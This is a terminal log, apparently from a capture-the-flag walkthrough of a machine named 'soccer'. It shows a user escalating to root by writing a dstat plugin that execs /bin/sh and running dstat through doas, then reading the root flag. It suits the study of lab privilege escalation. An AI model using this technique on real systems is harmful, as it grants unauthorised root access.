 player@soccer:/tmp$
player@soccer:/tmp$ echo 'import os; os.execv("/bin/sh", ["sh"])' > /usr/local/share/dstat/dstat_plugin.py
player@soccer:/tmp$ /usr/local/bin/doas /usr/bin/dstat --plugin
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation
for alternative uses
import imp
# whoami
root
# cat /root/root.txt
a701e8650bbefedd8496c5
# hostname
soccer
#